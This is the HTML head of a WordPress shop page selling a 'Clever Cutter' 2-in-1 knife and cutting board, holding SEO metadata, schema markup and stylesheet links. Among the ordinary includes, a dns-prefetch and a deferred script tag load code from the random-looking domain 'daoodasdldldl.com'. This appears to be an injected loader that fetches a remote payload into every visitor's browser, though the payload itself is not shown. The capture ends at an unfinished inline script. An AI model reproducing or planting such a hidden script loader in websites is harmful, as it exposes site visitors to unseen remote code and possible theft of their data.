

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/
body_size: 54893
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Trisbro Inc.</title>
<meta name="description" content="Buy Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board.100% New and high quality. A great gift for your family."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Trisbro Inc." />
<meta property="og:description" content="Buy Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board.100% New and high quality. A great gift for your family." />
<meta property="og:url" content="https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/" />
<meta property="og:site_name" content="Trisbro Inc." />
<meta property="og:updated_time" content="2023-02-07T07:48:29+00:00" />
<meta property="og:image" content="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" />
<meta property="og:image:secure_url" content="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="499" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Trisbro Inc." />
<meta name="twitter:description" content="Buy Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board.100% New and high quality. A great gift for your family." />
<meta name="twitter:site" content="@TrisbroP" />
<meta name="twitter:creator" content="@TrisbroP" />
<meta name="twitter:image" content="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;499.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://trisbro.pk/#organization","name":"Trisbro Shop Online","url":"https://trisbro.pk","sameAs":["https://www.facebook.com/trisbro.pk","https://twitter.com/TrisbroP"],"logo":{"@type":"ImageObject","@id":"https://trisbro.pk/#logo","url":"http://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview.png","contentUrl":"http://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview.png","caption":"Trisbro Shop Online","inLanguage":"en-US","width":"450","height":"162"}},{"@type":"WebSite","@id":"https://trisbro.pk/#website","url":"https://trisbro.pk","name":"Trisbro Shop Online","publisher":{"@id":"https://trisbro.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg","url":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://trisbro.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/","name":"Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board"}}]},{"@type":"ItemPage","@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#webpage","url":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/","name":"Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Trisbro Inc.","datePublished":"2021-11-30T13:50:21+00:00","dateModified":"2023-02-07T07:48:29+00:00","isPartOf":{"@id":"https://trisbro.pk/#website"},"primaryImageOfPage":{"@id":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#breadcrumb"}},{"@type":"Product","name":"Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Trisbro Inc.","description":"Buy Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board.100% New and high quality. A great gift for your family.","category":"Kitchen &amp; Dining","mainEntityOfPage":{"@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#webpage"},"image":[{"@type":"ImageObject","url":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"499.00","priceCurrency":"PKR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/","seller":{"@type":"Organization","@id":"https://trisbro.pk/","name":"Trisbro Shop Online","url":"https://trisbro.pk","logo":"http://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview.png"},"priceSpecification":{"price":"499","priceCurrency":"PKR","valueAddedTaxIncluded":"false"}},"@id":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trisbro Inc. &raquo; Feed" href="https://trisbro.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trisbro Inc. &raquo; Comments Feed" href="https://trisbro.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trisbro Inc. &raquo; Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board Comments Feed" href="https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trisbro.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrisbro.pk%2Fproduct%2Fclever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trisbro.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrisbro.pk%2Fproduct%2Fclever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://trisbro.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://trisbro.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://trisbro.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://trisbro.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://trisbro.pk/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://trisbro.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://trisbro.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-bxslider-css-css' href='https://trisbro.pk/wp-content/plugins/banner-management-for-woocommerce/public/css/jquery.bxslider.css?ver=2.1' media='all' />
<link rel='stylesheet' id='banner-management-for-woocommerce-css' href='https://trisbro.pk/wp-content/plugins/banner-management-for-woocommerce/public/css/woocommerce-category-banner-management-public.css?ver=2.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://trisbro.pk/wp-content/plugins/banner-management-for-woocommerce/public/css/all.min.css?ver=2.1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://trisbro.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://trisbro.pk/wp-content/uploads/elementor/css/post-5.css?ver=1768753950' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://trisbro.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-214-css' href='https://trisbro.pk/wp-content/uploads/essential-addons-elementor/eael-214.css?ver=1675756109' media='all' />
<link rel='stylesheet' id='elementor-post-214-css' href='https://trisbro.pk/wp-content/uploads/elementor/css/post-214.css?ver=1768753951' media='all' />
<link rel='stylesheet' id='elementor-post-353-css' href='https://trisbro.pk/wp-content/uploads/elementor/css/post-353.css?ver=1768753951' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://trisbro.pk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.13.0' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trisbro.pk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/woo/hover-style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://trisbro.pk/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://trisbro.pk/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://trisbro.pk/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://trisbro.pk/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://trisbro.pk/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://trisbro.pk/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trisbro.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742281928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trisbro.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742281944' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://trisbro.pk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742281953' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='http://trisbro.pk/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1742281974' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://daoodasdldldl.com/zzx?ts=1768759173" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trisbro.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
